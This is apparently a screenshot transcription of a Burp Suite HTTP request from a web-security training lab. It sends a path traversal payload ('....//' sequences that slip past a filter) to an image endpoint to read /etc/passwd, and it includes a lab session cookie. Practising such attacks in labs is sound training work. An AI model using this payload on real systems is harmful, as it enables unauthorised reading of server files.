 Request
Pretty Raw Hex Hackvertor
\n
1 GET /image?filename=
....//....//....//....//....//....//....//....//etc/passwd HTTP/2
2 Host: 0abf003e04f1769082e0995f00ac00a1.web-security-academy.net
3 Cookie: session=OsZBrHaG9FA5j9RsuHxVx3V1WY21t8mh
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-419
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
10 Accept: